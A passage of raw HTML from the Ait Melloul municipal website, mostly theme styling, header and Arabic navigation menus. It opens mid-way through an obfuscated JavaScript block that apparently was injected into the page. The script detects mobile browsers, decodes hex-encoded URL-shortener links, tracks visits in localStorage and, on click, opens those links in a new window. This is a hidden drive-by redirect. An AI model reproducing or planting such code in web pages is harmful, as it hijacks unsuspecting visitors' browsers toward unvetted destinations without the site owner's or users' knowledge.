g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x69\x49\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x47\x72\x54\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.mom_main_font,.topbar,#navigation .main-menu,.breaking-news,.breaking-news .bn-title,.feature-slider li .slide-caption h2,.news-box .nb-header .nb-title,a.show-more,.widget .widget-title,.widget .mom-socials-counter ul li,.main_tabs .tabs a,.mom-login-widget,.mom-login-widget input,.mom-newsletter h4,.mom-newsletter input,.mpsw-slider .slide-caption,.tagcloud a,button,input,select,textarea,.weather-widget,.weather-widget h3,.nb-inner-wrap .search-results-title,.show_all_results,.mom-social-share .ss-icon span.count,.mom-timeline,.mom-reveiw-system .review-header h2,.mom-reveiw-system .review-summary h3,.mom-reveiw-system .user-rate h3,.mom-reveiw-system .review-summary .review-score,.mom-reveiw-system .mom-bar,.mom-reveiw-system .review-footer,.mom-reveiw-system .stars-cr .cr,.mom-reveiw-system .review-circles .review-circle,.p-single .post-tags,.np-posts ul li .details .link,h2.single-title,.page-title,label,.portfolio-filter li,.pagination .main-title h1,.main-title h2,.main-title h3,.main-title h4,.main-title h5,.main-title h6,.mom-e3lan-empty,.user-star-rate .yr,.comment-wrap .commentnumber,.copyrights-area,.news-box .nb-footer a,#bbpress-forums li.bbp-header,.bbp-forum-title,div.bbp-template-notice,div.indicator-hint,#bbpress-forums fieldset.bbp-form legend,.bbp-s-title,#bbpress-forums .bbp-admin-links a,#bbpress-forums #bbp-user-wrapper h2.entry-title,.mom_breadcrumb,.single-author-box .articles-count,.not-found-wrap,.not-found-wrap h1,.gallery-post-slider.feature-slider li .slide-caption.fs-caption-alt p,.chat-author,.accordion .acc_title,.acch_numbers,.logo span,.device-menu-holder,#navigation .device-menu,.widget li .cat_num, .wp-caption-text, .mom_quote, div.progress_bar span, .widget_display_stats dl, .feature-slider .fs-nav.numbers a{font-family:"Droid Sans";}.button, .scrolling-box .sb-item h3, .widget ul li, .older-articles ul li, .copyrights-text, #comments .single-comment .comment-content .comment-reply-link, #comments .single-comment .comment-content .comment-edit-link, #navigation .main-menu > li .cats-mega-wrap .subcat li .subcat-title, .widget ul.twiter-list, #bbpress-forums ul.bbp-replies .bbp-reply-content .bbp-author-name, h1, h2, h3, h4, h5, h6{font-family:"Droid Sans";}body{font-family:"Droid Sans";text-align:right;font-weight:400;font-style:normal;color:#8e8e8e;}body, body.layout-boxed{background-repeat:repeat;background-position:center top;background-image:url('https://aitmelloul.ma/wp-content/uploads/2018/04/header-bg.jpg');}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.news-ticker li a:hover, .mom-post-meta a:hover, .news-box .older-articles ul li a:hover,
.news-box .nb1-older-articles ul li a:hover, .mom-login-widget .lw-user-info a:hover strong,
.mpsw-slider ul.slides li .slide-caption:hover, .tagcloud a:hover, .mom-recent-comments .author_comment h4 span a:hover,
.widget .twiter-list ul.twiter-buttons li a:hover, .copyrights-text a:hover, ul.main-menu li.mom_mega .mega_col_title  a:hover,
#navigation .main-menu > li .cats-mega-wrap .subcat .mom-cat-latest li a:hover,
#navigation .main-menu > li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts:hover,
.base-box .read-more-link, .widget ul li a:hover, .main_tabs .tabs a.current, .button:hover,
.weather-widget .next-days .day-summary .d-date span.dn, .np-posts ul li .details .link:hover,
#comments .single-comment .comment-content .comment-reply-link:hover, #comments .single-comment .comment-content .comment-edit-link:hover,
.single-author-box .articles-count, .star-rating, .blog-post .bp-head .bp-meta a:hover, ul.main-menu > li:not(.mom_mega) ul.sub-menu li a:hover,
.not-found-wrap .ops, #bbpress-forums a,
#navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, #navigation .main-menu > li.current-menu-ancestor > a,
#navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, #navigation .main-menu > li.current-menu-ancestor > a:before,
#navigation ul.device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret, .widget li:hover .cat_num, .news-ticker li i, .mom_breadcrumb .sep, .scrollToTop:hover,
ul.products li .mom_product_thumbnail .mom_woo_cart_bt .button:hover, .main_tabs .tabs li.active > a, .toggle_active .toggle_icon:before, #navigation .nav-button.active, .mom-main-color, .mom-main-color a,
#buddypress div#item-header div#item-meta a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, .mom_bp_tabbed_widgets .main_tabs .tabs a.selected, #buddypress div.activity-meta a.button, .generic-button a, .top_banner a{color:#39a533;}.mom-social-icons li a.vector_icon:hover, .owl-dot.active span, .feature-slider .fs-nav .selected, #navigation .nav-button.nav-cart span.numofitems{background:#39a533;}#comments .single-comment .comment-content .comment-reply-link:hover, #comments .single-comment .comment-content .comment-edit-link:hover, .post.sticky{border-color:#39a533;}{color:#01a876;}.topbar, .copyrights-area, .topbar .top-nav > li ul.sub-menu li a:hover{background-color:#01a876;}.topbar, .copyrights-area, .topbar .top-nav li a, .copyrights-text, .footer_menu li a{color:#ffffff;}{color:#083b2c;}.topbar .top-nav > li a:hover, .topbar .top-nav > li.current-menu-item a, .topbar .top-nav > li ul.sub-menu{background-color:#083b2c;}{color:#083b2c;}.topbar .top-nav > li ul.sub-menu li, .topbar .top-nav > li ul.sub-menu li:hover, .topbar .top-nav > li ul.sub-menu li:hover+li, .topbar .top-nav > li ul.sub-menu li a:hover, .topbar .top-nav > li ul.sub-menu{border-color:#083b2c;}.header{background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center center;background-image:url('https://aitmelloul.ma/wp-content/uploads/2025/05/bannerheader.jpg');}{color:#083b2c;}#navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before,  .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, .device-menu-holder .mh-caret, .device-menu-holder.active:before, #navigation .device-menu, #navigation .device-menu li.dm-active > a, #navigation .device-menu li.dm-active > .responsive-caret{background-color:#083b2c;}.navigation-inner,#navigation .nav-button, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format{background-color:#01a876;}{color:#01a876;}#navigation, .navigation-inner, #navigation .main-menu > li, #navigation .main-menu > li:last-child,  #navigation .nav-button, .nb-inner-wrap ul.s-results li, .nb-inner-wrap .search-results-title, .show_all_results, .nb-inner-wrap ul.s-results .s-img .post_format, .nb-inner-wrap .nb-inner,ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, #navigation .main-menu > li .cats-mega-wrap .cats-mega-inner, ul.main-menu > li .cats-mega-wrap ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts, #navigation .main-menu > li .cats-mega-wrap .subcat ul li, #navigation .main-menu > li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li, ul.main-menu li.mom_mega .mom_mega_wrap ul li a, ul.main-menu li.mom_mega .mega_col_title > a, #navigation, #navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, #navigation .main-menu > li:hover > a:before, #navigation .main-menu > li.current-menu-item > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a:before, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a:before, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu, ul.main-menu > li:not(.mom_mega):not(.mom_mega_cats) ul.sub-menu li, #navigation .main-menu > li .cats-mega-wrap, ul.main-menu > li:not(.mom_mega) ul.sub-menu li, .main-menu .mom_mega.menu-item-depth-0 > .mom_mega_wrap:before, #navigation .main-menu li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret, #navigation .device-menu li.dm-active.mom_mega.menu-item-depth-0 > a {border-color:#01a876;}#navigation .main-menu > li .cats-mega-wrap .cats-mega-inner:before{background-color:#01a876;}.main-menu > li:not(.current-menu-item):not(.current-menu-ancestor) > a, #navigation .nav-button, .nb-inner-wrap ul.s-results .s-details h4, .nb-inner-wrap .search-results-title, .show_all_results a,  .ajax_search_results .sw-not_found{color:#ffffff;}#navigation .main-menu > li:hover > a, #navigation .main-menu > li.current-menu-item > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-ancestor > a, .navigation_highlight_ancestor #navigation .main-menu > li.current-menu-parent > a, ul.main-menu > li:not(.mom_mega) ul.sub-menu li a, ul.main-menu li.mom_mega .mega_col_title > a, ul.main-menu li.mom_mega .mom_mega_wrap ul li a, .device-menu-holder, .device-menu-holder .mh-icon, .the_menu_holder_area i, .device-menu-holder .mh-caret, #navigation .device-menu li.menu-item a i, #navigation .device-menu li.menu-item > a, #navigation .device-menu li .responsive-caret{color:#ffffff;}{color:#01a876;}.breaking-news .bn-title{background-color:#01a876;}.breaking-news .bn-title:after{border-left-color:#01a876;}body.rtl .breaking-news .bn-title:after{border-right-color:#01a876;}.breaking-news .bn-title{color:#ffffff;}.news-ticker li a, .news-ticker li{color:#083b2c;}.news-ticker li i{color:#ffffff;}{color:#01a876;}.current_time{background-color:#01a876;}.current_time{color:#ffffff;}{color:#083b2c;}.base-box:after, .sidebar .widget:after, div.bbp-template-notice:after, div.indicator-hint:after, #bbpress-forums fieldset.bbp-form legend:after{border-color:#083b2c;}{color:#01a876;}.news-box .nb-header, .sidebar .widget .widget-head, .news-box .nb-header .nb-title a, .news-box .nb-header .nb-title span, .sidebar .widget .widget-title span, .main_tabs .tabs{background-color:#01a876;}.news-box .nb-header, .sidebar .widget .widget-head, .news-box .nb-header .nb-title a, .news-box .nb-header .nb-title span, .sidebar .widget .widget-title span{color:#ffffff;}{color:#01a876;}.fs-image-nav .fs-prev, .fs-image-nav .fs-next{background-color:#01a876;}.fs-image-nav .fs-prev, .fs-image-nav .fs-next{color:#01a876;}#footer .widget .widget-title{color:#ffffff;}#footer .widget, #footer .widget a{color:#ffffff;}</style><style type="text/css">
    
.header > .inner, .header .logo {
line-height: 300px;
height: 300px;
}
.news-box .nb-item-meta a:hover {
    color: #39a533 !important;
}
.show_all_results a i, .search-wrap ul.s-results .s-img .post_format {
color: #ffffff;
}
.news-box .nb-header .nb-title, .sidebar .widget .widget-title {
    background-image: url(https://aitmelloul.ma/wp-content/uploads/2018/04/back.jpg);
}
/* Category background */
.breaking-news .bn-title:after {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(187,0,0,0);
    border-left-color: #b00;
    border-width: 40px;
    margin-top: -20px;
    z-index: 1;
    border-left-width: 10px;
}</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="rtl wp-singular post-template-default single single-post postid-18837 single-format-standard wp-theme-CUAM left-sidebar singular layout-boxed layout-boxed2 fade-imgs-in-appear navigation_highlight_ancestor ticker_has_live_time one-side-wide both-sidebars wpb-js-composer js-comp-ver-5.4.5 vc_non_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    
        <!--[if lt IE 7]>
            <p class="browsehappy">أنت تستخدم <strong>قديم</strong> متصفح. من فضلك <a href="http://browsehappy.com/">قم بتحديث المتصفحr</a>لتحسين التجربة</p>
        <![endif]-->
        <div class="boxed-wrap clearfix">
	    <div id="header-wrapper">
                         <div class="topbar">
  <div class="inner">
            <div class="top-left-content">
            		    <ul class="mom-social-icons">
        
                <li class="facebook"><a target="_blank" class="vector_icon" href="https://www.facebook.com/aitmelloulinfo"><i class="fa-icon-facebook "></i></a></li>        
        
        
        
                        <li class="youtube"><a target="_blank" class="vector_icon" href="https://www.youtube.com/channel/UCWZIAisD9-0e3fiFF6wx1NA"><i class="fa-icon-youtube"></i></a></li>
        
                        <li class="instagram"><a target="_blank" class="vector_icon" href="https://www.instagram.com/commune.aitmelloul/"><i class="fa-icon-instagram"></i></a></li>
        
        
        

        

        
                        	
	    </ul>		       </div> <!--tb left-->
        <div class="top-right-content">
             
                <ul id="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7" class="top-nav mom_visibility_desktop"><li id="menu-item-15543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15543"><a href="https://aitmelloul.ma/?page_id=497">اتصل بنا</a></li>
<li id="menu-item-20747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20747"><a href="https://aitmelloul.ma/?page_id=20744">إعلان بشأن فتح باب الترشيح لشغل مناصب المسؤولية الشاغرة بالجماعة</a></li>
</ul>
                <div class="mom_visibility_device device-top-menu-wrap">
            <div class="top-menu-holder"><i class="fa-icon-reorder mh-icon"></i></div>
            <ul id="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15543"><a href="https://aitmelloul.ma/?page_id=497">اتصل بنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20747"><a href="https://aitmelloul.ma/?page_id=20744">إعلان بشأن فتح باب الترشيح لشغل مناصب المسؤولية الشاغرة بالجماعة</a></li>
</ul>           </div>

                    
	        </div> <!--tb right-->
</div>
 </div> <!--topbar-->
             <header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
                <div class="inner">
						                    <div class="logo">
					                    <a href="https://aitmelloul.ma">
		                                                    <img src="https://aitmelloul.ma/wp-content/uploads/2018/04/headerTransparont.png" alt="جماعة أيت ملول" width="1235" height="300" />
                                                                                               <img class="mom_retina_logo" src="https://aitmelloul.ma/wp-content/uploads/2018/04/headerTransparont.png" width="1235" height="300" alt="جماعة أيت ملول" />
                                                		                    </a>

					
                    </div>
                    
                <div class="clear"></div>
                </div>
            </header>
	    	    </div> <!--header wrap-->
                                    <nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-slide ">
                <div class="navigation-inner">
                <div class="inner">
                                                                <ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="main-menu mom_visibility_desktop"><li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://aitmelloul.ma"><i class="momizat-icon-home"></i>الرئيسية</a></li>
<li id="menu-item-1386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://aitmelloul.ma/?cat=2"><i class="momizat-icon-office"></i>ايت ملول</a>
<ul class="sub-menu ">
	<li id="menu-item-1683" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item active menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=1681">تعريف بالمدينة</a></li>
	<li id="menu-item-12521" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=12520">أيت ملول الذاكرة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-7792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="#"><i class="momizat-icon-user4"></i>المجلس</a>
<ul class="sub-menu ">
	<li id="menu-item-12465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item active menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=12464">أجهزة المجلس</a>
	<ul class="sub-menu ">
		<li id="menu-item-20347" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=20340">المجالس السابقة 1977م /2021م</a></li>
		<li id="menu-item-12461" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=12460">الرئيس</a></li>
		<li id="menu-item-12468" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=12467">إختصاصات الرئيس</a></li>
		<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=12473">المكتب المسير</a></li>
		<li id="menu-item-13559" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=13558">النظام الداخلي للمجلس</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=1731">أعضاء المجلس</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=1780">لجن المجلس</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
	<li id="menu-item-12477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=12476">أعمال المجلس</a>
	<ul class="sub-menu ">
		<li id="menu-item-7794" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=7780">مقررات المجلس</a></li>
		<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=12479">إتفاقيات الشراكة والتعاون</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
	<li id="menu-item-7793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=7784">ميزانية المجلس</a>
	<ul class="sub-menu ">
		<li id="menu-item-12483" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=12482">القوائم المالية والمحاسبية</a></li>
		<li id="menu-item-12486" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=12485">الميزانية</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://aitmelloul.ma/?page_id=7799"><i class="momizat-icon-drawer3"></i>الجماعة</a>
<ul class="sub-menu ">
	<li id="menu-item-12314" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item active menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=12313">إختصاصات الجماعة</a></li>
	<li id="menu-item-12489" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=12488">الموارد البشرية</a></li>
	<li id="menu-item-8232" class="menu-item menu-item-type-post_type menu-item-object-page mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=8208">الهيكل الإداري للجماعة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-7802" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-0"><a href="https://aitmelloul.ma/?cat=174"><i class="momizat-icon-newspaper"></i>إعلانات</a></li>
<li id="menu-item-7803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="#"><i class="momizat-icon-notebook"></i>المشاريع والأنشطة</a>
<ul class="sub-menu ">
	<li id="menu-item-7818" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://aitmelloul.ma/?cat=157">طلبات العروض</a></li>
	<li id="menu-item-7813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?cat=159">أخبار الجماعة</a></li>
	<li id="menu-item-7812" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?cat=175">INDH</a></li>
	<li id="menu-item-7814" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?cat=178">المجال الإجتماعي</a></li>
	<li id="menu-item-7815" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?cat=179">المجال الإقتصادي</a></li>
	<li id="menu-item-7816" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?cat=176">المجال الثقافي</a></li>
	<li id="menu-item-7817" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?cat=177">المجال الرياضي</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-15961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://aitmelloul.ma/?page_id=15960"><i class="img_icon" style="background-image: url(https://aitmelloul.ma/wp-content/uploads/2022/06/icons8-association-64.png)"></i>المشاركة المواطنة</a>
<ul class="sub-menu ">
	<li id="menu-item-15966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item active menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=15965">هيئة المساواة ومقاربة النوع وتكافؤ الفرص</a>
	<ul class="sub-menu ">
		<li id="menu-item-16000" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?page_id=12537">لائحة أعضاء الهيئة 2022-2027</a></li>
		<li id="menu-item-16003" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?cat=193">أنشطة الهيئة</a></li>
	</ul>
<i class='responsive-caret'></i>
</li>
	<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-1"><a href="https://aitmelloul.ma/?page_id=15968">فضاء أيت ملول للتشاور</a>
	<ul class="sub-menu ">
		<li id="menu-item-16001" class="menu-item menu-item-type-custom menu-item-object-custom mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?p=14989">لائحة أعضاء فضاء أيت ملول للتشاور</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-2"><a href="https://aitmelloul.ma/?cat=194">أنشطة الفضاء</a></li>
	</ul>
